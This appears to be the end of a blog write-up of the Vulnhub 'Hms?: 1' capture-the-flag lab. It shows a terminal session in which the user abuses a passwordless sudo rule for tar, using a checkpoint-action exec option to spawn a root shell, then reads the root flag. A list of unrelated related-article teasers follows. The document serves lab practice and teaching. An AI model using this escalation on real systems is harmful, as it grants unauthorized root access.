
eren@nivek:~$ history
history
eren@nivek:~$ sudo -l
sudo -l
Matching Defaults entries for eren on nivek:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser eren may run the following commands on nivek:(root) NOPASSWD: /bin/tar
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
</dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
SHELL=/bin/bash script -q /dev/null
root@nivek:~# cd /root
cd /root
root@nivek:/root# ls -al
ls -al
total 136
drwx------ 19 root root 4096 Jul 26 2021 .
drwxr-xr-x 23 root root 4096 Nov 12 15:10 ..
-rw------- 1 root root 2377 Jul 26 2021 .bash_history
-rw-r--r-- 1 root root 3121 Jul 26 2021 .bashrc
drwx------ 11 root root 4096 Jul 26 2021 .cache
drwx------ 13 root root 4096 Jul 25 2021 .config
drwx------ 3 root root 4096 Jul 25 2021 .dbus
drwxr-xr-x 3 root root 20480 Jul 25 2021 Desktop
drwxr-xr-x 2 root root 4096 Jul 25 2021 Documents
drwxr-xr-x 2 root root 20480 Jul 25 2021 Downloads
drwx------ 2 root root 4096 Jul 25 2021 .gconf
drwx------ 2 root root 4096 Jul 25 2021 .gvfs
-rw------- 1 root root 318 Jul 25 2021 .ICEauthority
drwxr-xr-x 3 root root 4096 Jul 25 2021 .local
drwx------ 5 root root 4096 Jul 25 2021 .mozilla
drwxr-xr-x 2 root root 4096 Jul 25 2021 Music
drwxr-xr-x 2 root root 4096 Jul 25 2021 .nano
drwxr-xr-x 2 root root 4096 Jul 25 2021 Pictures
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxr-xr-x 2 root root 4096 Jul 25 2021 Public
-rw------- 1 root root 33 Jul 25 2021 root.txt
-rw-r--r-- 1 root root 66 Jul 26 2021 .selected_editor
drwxr-xr-x 2 root root 4096 Jul 25 2021 Templates
drwxr-xr-x 3 root root 4096 Jul 25 2021 .thumbnails
drwxr-xr-x 2 root root 4096 Jul 25 2021 Videos
-rw------- 1 root root 0 Jul 26 2021 .Xauthority
-rw------- 1 root root 341 Jul 25 2021 .xsession-errors
root@nivek:/root# cat root.txt
cat root.txt
299c10117c1940f21b70a391ca125c5d
相关文章:

【Vulnhub 靶场】【Hms?: 1】【简单】【20210728】
1、环境介绍 靶场介绍:https://www.vulnhub.com/entry/hms-1,728/ 靶场下载:https://download.vulnhub.com/hms/niveK.ova 靶场难度:简单 发布日期:2021年07月28日 文件大小:2.9 GB 靶场作者:niveK 靶场系…...

浅谈C4模型
C4模型(C4 Model)是一种用于描述软件系统架构的轻量级模型,其目标是通过简化、清晰和易于理解的方式来表达系统的不同层次的架构信息。C4代表了“上下文”(Context)、“容器”(Container)、“组…...
SeaTunnel流处理同步MySQL数据至ClickHouse
ClickHouse是一种OLAP类型的列式数据库管理系统,ClickHouse完美的实现了OLAP和列式数据库的优势,因此在大数据量的分析处理应用中ClickHouse表现很优秀。 SeaTunnel是一个分布式、高性能、易扩展、用于海量数据同步和转化的数据集成平台。用户只需要配置…...
Arduino stm32 USB CDC虚拟串口使用示例
Arduino stm32 USB CDC虚拟串口使用示例 📍相关篇《STM32F401RCT6基于Arduino框架点灯程序》🔖本开发环境基于VSCode PIO🌿验证芯片:STM32F401RC⌛USB CDC引脚: PA11、 PA12🔧platformio.ini配置信息&…...

Java开发框架和中间件面试题(4)
27.如何自定义Spring Boot Starter? 1.实现功能 2.添加Properties 3.添加AutoConfiguration 4.添加spring.factory 在META INF下创建spring.factory文件 6.install 28.为什么需要spring boot maven plugin? spring boot maven plugin 提供了一些像jar一样打包…...

【腾讯云中间件】2023年热门文章集锦
各位读者,大家好! 光阴似箭,日月如梭,仿佛冬奥会的盛况还在眼前,新的一年却即将到来。在过去的一年里,我们见证了腾讯云中间件在产品升级与创新方面的显著进步,包括消息队列TDMQ品牌全新升级和…...

SpringBoot 实现订单30分钟自动取消的策略
简介 在电商和其他涉及到在线支付的应用中,通常需要实现一个功能:如果用户在生成订单后的一定时间内未完成支付,系统将自动取消该订单。 本文将详细介绍基于Spring Boot框架实现订单30分钟内未支付自动取消的几种方案,并提供实例…...

Qt篇——QwtPainter::drawPie绘制扇形
QwtPainter::drawPie(QPainter *painter, const QRectF &rect, int startAngle, int angle); 一、参数含义: painter: 重绘函数中的painter对象 rect: 要绘制扇形的圆的外切矩形。 startAngle: 要绘制的扇形的起始角 …...

Mybatis Java API - SqlSession
正如前面提到的,SqlSession实例是MyBatis中最重要、最强大的类。它是您将找到执行语句、提交或回滚事务以及获取映射器实例的所有方法的地方。 SqlSession 类上有超过二十个方法,让我们将它们分成更易理解的组别。 Statement Execution Methods-语…...

java freemarker 动态生成excel文件
好久木有更新啦 抓住2023的小尾巴 浅浅更新一下吧~ 最近做了一个动态生成excel的功能,这里记录下部分功能,主要用到的是freemarker框架,spring就有带,我起的demo载入了一下freemarker的jar包 一、创建模板 首先可以创建一个e…...

第38节: Vue3 鼠标按钮修改器
在UniApp中使用Vue3框架时,你可以使用按键修饰符来更精确地处理键盘事件。以下是一个示例,演示了如何在UniApp中使用Vue3框架使用.left、.right和.middle按键修饰符: <template> <view> <input keydown"handleKeyDown&…...

redis cluster判断key属于那个分片。
一、判断阿里云 redis cluster,的key属于那个分片。 阿里云特有的命令info key 可以查看key属于那个slot,那个分片 命令行查看: xxxx:6379> info key xxxx_compressed_xxx slot:4941 node_index:9 xxxx:6379> cluster keyslot xxxx_…...

Centos7:Jenkins+gitlab+node项目启动(3)
Centos7:Jenkinsgitlabnode项目启动(1) Centos7:Jenkinsgitlabnode项目启动(1)-CSDN博客 Centos7:Jenkinsgitlabnode项目启动(2) Centos7:Jenkinsgitlabnode项目启动(2)-CSDN博客 Centos7:Jenkinsgitlabnode项目启…...

Linux安装GitLab教程
Linux安装GitLab教程 1、配置yum源 相当于新建一个文件,通过这个文件来安装gitlab vim /etc/yum.repos.d/gitlab-ce.repo 把这些配置粘进去 [gitlab-ce] nameGitlab CE Repository baseurlhttps://mirrors.tuna.tsinghua.edu.cn/gitlab-ce/yum/el$releasever/ gp…...
react 之 美团案例
1.案例展示 2.环境搭建 克隆项目到本地(内置了基础静态组件和模版) git clone http://git.itcast.cn/heimaqianduan/redux-meituan.git 安装所有依赖 npm i 启动mock服务(内置了json-server) npm run serve 启动前端服务 npm…...

C基础使用
return 0; 语句用于表示退出程序。 一个程序有且只能有一个main函数的存在 安装编译环境: 安装vim: ubuntu里vim编辑器使用方法_ubuntu vim-CSDN博客 编译与运行: gcc hello.c //编译源文件 ./a.out //运行…...

Linux网络编程——Socket编程步骤及常用API
Sockt服务器和客户端的开发步骤 TCP connect()最好建立在listen()后,一旦监听到就建立连接。 UDP 常用API 包含头文件 #include<sys/types.h> #include<sys/socket.h>创建套接字(连接协议) 作用 用于根据指定的地址族、数据…...

数据挖掘 K-Means聚类
未格式化之前的代码: import pandas as pd#数据处理 from matplotlib import pyplot as plt#绘图 from sklearn.preprocessing import MinMaxScaler#归一化 from sklearn.cluster import KMeans#聚类 import os#处理文件os.environ["OMP_NUM_THREADS"] …...

医疗卫生行业网络安全需求发展
文章目录 一、行业安全建设需求分析1、等级保护2.0合规建设云计算技术大数据技术物联网技术移动互联网技术2、加强医疗数据安全保护加密存储与传输数据加强数据备份与恢复注重数据脱敏与分级保护3、强化网络安全制度管理完善应急预案与响应机制加强网络安全人员管理二、行业新技…...

【Unity热更新】学会AssetsBundle打包、加载、卸载
本教程详细讲解什么是AssetBundle压缩包机制!然后构建 AssetBundle、加载 AssetBundle 以及卸载 AssetBundle 的简要教程。这一个流程就是热更新! AssetBundles 简介 1.什么是AssetBundles? AssetBundles是Unity中一种用于打包和存储资源(如模型、纹理、声音等)的文件格…...

Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以?
Golang 面试经典题:map 的 key 可以是什么类型?哪些不可以? 在 Golang 的面试中,map 类型的使用是一个常见的考点,其中对 key 类型的合法性 是一道常被提及的基础却很容易被忽视的问题。本文将带你深入理解 Golang 中…...

java调用dll出现unsatisfiedLinkError以及JNA和JNI的区别
UnsatisfiedLinkError 在对接硬件设备中,我们会遇到使用 java 调用 dll文件 的情况,此时大概率出现UnsatisfiedLinkError链接错误,原因可能有如下几种 类名错误包名错误方法名参数错误使用 JNI 协议调用,结果 dll 未实现 JNI 协…...

unix/linux,sudo,其发展历程详细时间线、由来、历史背景
sudo 的诞生和演化,本身就是一部 Unix/Linux 系统管理哲学变迁的微缩史。来,让我们拨开时间的迷雾,一同探寻 sudo 那波澜壮阔(也颇为实用主义)的发展历程。 历史背景:su的时代与困境 ( 20 世纪 70 年代 - 80 年代初) 在 sudo 出现之前,Unix 系统管理员和需要特权操作的…...

成都鼎讯硬核科技!雷达目标与干扰模拟器,以卓越性能制胜电磁频谱战
在现代战争中,电磁频谱已成为继陆、海、空、天之后的 “第五维战场”,雷达作为电磁频谱领域的关键装备,其干扰与抗干扰能力的较量,直接影响着战争的胜负走向。由成都鼎讯科技匠心打造的雷达目标与干扰模拟器,凭借数字射…...

浅谈不同二分算法的查找情况
二分算法原理比较简单,但是实际的算法模板却有很多,这一切都源于二分查找问题中的复杂情况和二分算法的边界处理,以下是博主对一些二分算法查找的情况分析。 需要说明的是,以下二分算法都是基于有序序列为升序有序的情况…...
打手机检测算法AI智能分析网关V4守护公共/工业/医疗等多场景安全应用
一、方案背景 在现代生产与生活场景中,如工厂高危作业区、医院手术室、公共场景等,人员违规打手机的行为潜藏着巨大风险。传统依靠人工巡查的监管方式,存在效率低、覆盖面不足、判断主观性强等问题,难以满足对人员打手机行为精…...

对象回调初步研究
_OBJECT_TYPE结构分析 在介绍什么是对象回调前,首先要熟悉下结构 以我们上篇线程回调介绍过的导出的PsProcessType 结构为例,用_OBJECT_TYPE这个结构来解析它,0x80处就是今天要介绍的回调链表,但是先不着急,先把目光…...

rm视觉学习1-自瞄部分
首先先感谢中南大学的开源,提供了很全面的思路,减少了很多基础性的开发研究 我看的阅读的是中南大学FYT战队开源视觉代码 链接:https://github.com/CSU-FYT-Vision/FYT2024_vision.git 1.框架: 代码框架结构:readme有…...

基于stm32F10x 系列微控制器的智能电子琴(附完整项目源码、详细接线及讲解视频)
注:文章末尾网盘链接中自取成品使用演示视频、项目源码、项目文档 所用硬件:STM32F103C8T6、无源蜂鸣器、44矩阵键盘、flash存储模块、OLED显示屏、RGB三色灯、面包板、杜邦线、usb转ttl串口 stm32f103c8t6 面包板 …...

【Java】Ajax 技术详解
文章目录 1. Filter 过滤器1.1 Filter 概述1.2 Filter 快速入门开发步骤:1.3 Filter 执行流程1.4 Filter 拦截路径配置1.5 过滤器链2. Listener 监听器2.1 Listener 概述2.2 ServletContextListener3. Ajax 技术3.1 Ajax 概述3.2 Ajax 快速入门服务端实现:客户端实现:4. Axi…...
